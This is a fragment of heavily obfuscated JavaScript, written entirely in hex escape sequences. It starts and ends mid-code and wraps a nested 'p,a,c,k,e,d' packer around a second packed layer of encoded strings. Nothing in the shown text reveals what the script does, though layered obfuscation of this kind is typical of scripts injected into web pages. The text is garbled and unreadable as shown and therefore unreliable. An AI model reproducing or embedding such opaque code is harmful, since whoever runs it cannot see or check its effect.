\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x79\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x59\x2e\x34\x58\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x57\x28\x33\x36\x29\x29\x7d\x3b\x34\x56\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x55\x28\x33\x4b\x20\x34\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x44\x5c\x5c\x